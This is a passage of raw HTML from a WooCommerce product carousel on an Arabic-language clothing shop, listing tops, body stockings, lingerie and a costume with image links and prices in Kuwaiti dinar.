							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib.jpg 1000w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" data-key="4031a68e0e" data-product-id="29194" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29194" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29194" data-product_sku="wol452" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29194" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" data-id="29194" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29194"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60748 status-publish first instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="60748">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" data-key="4031a68e0e" data-product-id="60748" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60748" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60748" data-product_sku="bs012" aria-label="تحديد الخيارات لـ &quot;بدي ستوكنج&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60748" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" data-id="60748" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60748"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55395 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="55395">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib.jpg 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib.jpg 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib.jpg 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib.jpg 800w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-key="4031a68e0e" data-product-id="55395" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55395" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55395" data-product_sku="WOL450..." aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55395" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-id="55395" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55395"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-22497 status-publish first instock product_cat-christmas product_cat-36 product_cat-custome product_cat-barbie has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="22497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
